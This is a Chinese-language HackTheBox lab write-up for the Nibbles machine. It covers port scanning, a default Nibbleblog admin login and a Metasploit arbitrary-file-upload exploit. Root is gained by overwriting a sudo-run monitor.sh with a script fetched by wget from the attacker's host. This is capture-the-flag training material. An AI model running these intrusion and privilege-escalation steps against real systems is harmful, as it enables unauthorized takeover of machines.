基本信息

端口扫描
22和80:
1 | nmap -sC -sV 10.10.10.75 |
80
80就一个helloworld,注释里面有目录:

是个Nibbleblog:

Nibbleblog
直接默认登录:
1 | http://10.10.10.75/nibbleblog/admin.php |

exploit
直接搜到个任意文件上传,msf有模块一键打:
- Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) - PHP remote Exploit
https://www.exploit-db.com/exploits/38489

user flag
直接用户目录得到user.txt:

提权信息

Sudo -l 发现monitor.sh:
1 | python3 -c 'import pty; pty.spawn("/bin/bash")' |

Personal.zip自己解压后就有相关文件:
1 | unzip personal.zip |

monitor.sh我们有可写权限,那就直接修改内容即可
monitor.sh
1 | #!/bin/sh |
提权 && root flag
直接修改内容,运行,得到root shell:
1 | wget http://10.10.14.10:7777/monitor.sh |
参考资料
- Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) - PHP remote Exploit
https://www.exploit-db.com/exploits/38489 - https://www.hackthebox.eu/home/machines/writeup/121
- HackTheBox - Nibbles - YouTube
https://www.youtube.com/watch?v=s_0GcRGv6Ds&feature=youtu.be&ab_channel=IppSec